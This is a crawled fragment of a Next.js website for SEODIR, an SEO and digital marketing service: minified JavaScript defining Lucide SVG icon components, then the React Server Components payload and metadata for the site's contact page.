21v-8a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v8",key:"5wwlr5"}],["path",{d:"M3 10a2 2 0 0 1 .709-1.528l7-5.999a2 2 0 0 1 2.582 0l7 5.999A2 2 0 0 1 21 10v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z",key:"1d0kgt"}]])},7550:(e,t,s)=>{"use strict";s.d(t,{A:()=>l});let l=(0,s(9946).A)("arrow-left",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]])},7576:(e,t,s)=>{"use strict";s.d(t,{A:()=>l});let l=(0,s(9946).A)("briefcase",[["path",{d:"M16 20V4a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16",key:"jecpp"}],["rect",{width:"20",height:"14",x:"2",y:"6",rx:"2",key:"i6l2r4"}]])},7924:(e,t,s)=>{"use strict";s.d(t,{A:()=>l});let l=(0,s(9946).A)("search",[["path",{d:"m21 21-4.34-4.34",key:"14j7rj"}],["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}]])},8564:(e,t,s)=>{"use strict";s.d(t,{A:()=>l});let l=(0,s(9946).A)("star",[["path",{d:"M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z",key:"r04s7s"}]])},9074:(e,t,s)=>{"use strict";s.d(t,{A:()=>l});let l=(0,s(9946).A)("calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]])},9946:(e,t,s)=>{"use strict";s.d(t,{A:()=>x});var l=s(2115);let a=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),r=e=>e.replace(/^([A-Z])|[\s-_]+(\w)/g,(e,t,s)=>s?s.toUpperCase():t.toLowerCase()),c=e=>{let t=r(e);return t.charAt(0).toUpperCase()+t.slice(1)},i=function(){for(var e=arguments.length,t=Array(e),s=0;s<e;s++)t[s]=arguments[s];return t.filter((e,t,s)=>!!e&&""!==e.trim()&&s.indexOf(e)===t).join(" ").trim()},n=e=>{for(let t in e)if(t.startsWith("aria-")||"role"===t||"title"===t)return!0};var d={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let o=(0,l.forwardRef)((e,t)=>{let{color:s="currentColor",size:a=24,strokeWidth:r=2,absoluteStrokeWidth:c,className:o="",children:x,iconNode:h,...u}=e;return(0,l.createElement)("svg",{ref:t,...d,width:a,height:a,stroke:s,strokeWidth:c?24*Number(r)/Number(a):r,className:i("lucide",o),...!x&&!n(u)&&{"aria-hidden":"true"},...u},[...h.map(e=>{let[t,s]=e;return(0,l.createElement)(t,s)}),...Array.isArray(x)?x:[x]])}),x=(e,t)=>{let s=(0,l.forwardRef)((s,r)=>{let{className:n,...d}=s;return(0,l.createElement)(o,{ref:r,iconNode:t,className:i("lucide-".concat(a(c(e))),"lucide-".concat(e),n),...d})});return s.displayName=c(e),s}}},e=>{var t=t=>e(e.s=t);e.O(0,[874,548,441,684,358],()=>t(6609)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.seodir.biz/contact?_rsc=3lb4g
body_size: 1911
content:
1:"$Sreact.fragment"
2:I[5138,["177","static/chunks/app/layout-c488a03fd25cf232.js"],"default"]
3:I[6035,["177","static/chunks/app/layout-c488a03fd25cf232.js"],"default"]
4:I[7555,[],""]
5:I[4326,["874","static/chunks/874-1b85ae6e4e343847.js","39","static/chunks/app/error-08f450a1b222905a.js"],"default"]
6:I[1295,[],""]
7:I[6874,["874","static/chunks/874-1b85ae6e4e343847.js","345","static/chunks/app/not-found-87f6fc0c4273cc9d.js"],""]
8:I[7420,["874","static/chunks/874-1b85ae6e4e343847.js","735","static/chunks/735-f1bab48cf0f123bd.js","977","static/chunks/app/contact/page-4b365d7f18ec79a3.js"],"default"]
9:I[9665,[],"OutletBoundary"]
c:I[4911,[],"AsyncMetadataOutlet"]
e:I[9665,[],"ViewportBoundary"]
10:I[9665,[],"MetadataBoundary"]
12:I[6614,[],""]
:HL["/_next/static/media/569ce4b8f30dc480-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/93f479601ee12b01-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/973208f4e47ad845.css","style"]
0:{"P":null,"b":"c8qso5mW0AH2hLsw1sj9X","p":"","c":["","contact"],"i":false,"f":[[["",{"children":["contact",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/973208f4e47ad845.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","children":["$","body",null,{"className":"__variable_5cfdac __variable_9a8899 antialiased","children":[["$","$L2",null,{}],["$","$L3",null,{}],["$","$L4",null,{"parallelRouterKey":"children","error":"$5","errorStyles":[],"errorScripts":[],"template":["$","$L6",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[["$","div",null,{"className":"min-h-screen bg-gray-50 flex items-center justify-center","children":["$","div",null,{"className":"text-center","children":[["$","div",null,{"className":"mb-8","children":[["$","h1",null,{"className":"text-6xl font-bold text-gray-300 mb-4","children":"404"}],["$","h2",null,{"className":"text-2xl font-semibold text-gray-900 mb-2","children":"Page Not Found"}],["$","p",null,{"className":"text-gray-600 max-w-md mx-auto","children":"The page you're looking for doesn't exist or may have been moved."}]]}],["$","div",null,{"className":"space-y-4","children":[["$","$L7",null,{"href":"/","className":"inline-flex items-center bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-colors","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-house w-5 h-5 mr-2","aria-hidden":"true","children":[["$","path","5wwlr5",{"d":"M15 21v-8a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v8"}],["$","path","1d0kgt",{"d":"M3 10a2 2 0 0 1 .709-1.528l7-5.999a2 2 0 0 1 2.582 0l7 5.999A2 2 0 0 1 21 10v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"}],"$undefined"]}],"Go Home"]}],["$","div",null,{"className":"text-center","children":["$","$L7",null,{"href":"/","className":"inline-flex items-center text-blue-600 hover:text-blue-700 transition-colors","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-search w-4 h-4 mr-1","aria-hidden":"true","children":[["$","path","14j7rj",{"d":"m21 21-4.34-4.34"}],["$","circle","4ej97u",{"cx":"11","cy":"11","r":"8"}],"$undefined"]}],"Start a new SEO analysis"]}]}]]}]]}]}],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]]}]}]]}],{"children":["contact",["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L6",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":[["$","$L8",null,{}],null,["$","$L9",null,{"children":["$La","$Lb",["$","$Lc",null,{"promise":"$@d"}]]}]]}],{},null,false]},null,false]},[["$","div","l",{"className":"min-h-screen bg-gray-50 flex items-center justify-center","children":["$","div",null,{"className":"text-center","children":[["$","div",null,{"className":"relative mb-6","children":[["$","div",null,{"className":"animate-spin rounded-full h-16 w-16 border-b-4 border-blue-600 mx-auto"}],["$","div",null,{"className":"absolute inset-0 flex items-center justify-center","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-search w-6 h-6 text-blue-600","aria-hidden":"true","children":[["$","path","14j7rj",{"d":"m21 21-4.34-4.34"}],["$","circle","4ej97u",{"cx":"11","cy":"11","r":"8"}],"$undefined"]}]}]]}],["$","h2",null,{"className":"text-xl font-semibold text-gray-900 mb-2","children":"Loading"}],["$","p",null,{"className":"text-gray-600","children":"Please wait while we process your request..."}]]}]}],[],[]],false],["$","$1","h",{"children":[null,["$","$1","O0H2btoLdaMMpi4yKnYz6v",{"children":[["$","$Le",null,{"children":"$Lf"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$L10",null,{"children":"$L11"}]]}],false]],"m":"$undefined","G":["$12","$undefined"],"s":false,"S":true}
13:"$Sreact.suspense"
14:I[4911,[],"AsyncMetadata"]
11:["$","div",null,{"hidden":true,"children":["$","$13",null,{"fallback":null,"children":["$","$L14",null,{"promise":"$@15"}]}]}]
b:null
f:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
a:null
d:{"metadata":[["$","title","0",{"children":"Contact SEODIR - Get Your Free Marketing Consultation"}],["$","meta","1",{"name":"description","content":"Contact SEODIR for a free digital marketing consultation. Expert SEO services, PPC management, and marketing strategy to grow your business. Get started today."}],["$","meta","2",{"name":"keywords","content":"contact SEODIR, marketing consultation, SEO services contact, digital marketing agency, free consultation, marketing strategy, business growth"}],["$","meta","3",{"name":"robots","content":"index, follow"}],["$","meta","4",{"property":"og:title","content":"SEODIR - Free SEO Analysis Tool & Digital Marketing Services"}],["$","meta","5",{"property":"og:description","content":"Get instant SEO analysis with Google PageSpeed insights. Professional digital marketing services including SEO strategy, PPC, content marketing, and conversion optimization."}],["$","meta","6",{"property":"og:site_name","content":"SEODIR"}],["$","meta","7",{"property":"og:type","content":"website"}],["$","meta","8",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","9",{"name":"twitter:title","content":"SEODIR - Free SEO Analysis Tool & Digital Marketing Services"}],["$","meta","10",{"name":"twitter:description","content":"Get instant SEO analysis with Google PageSpeed insights. Professional digital marketing services including SEO strategy, PPC, content marketing, and conversion optimization."}],["$","link","11",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}]],"error":null,"digest":"$undefined"}
15:{"metadata":"$d:metadata","error":null,"digest":"$undefined"}
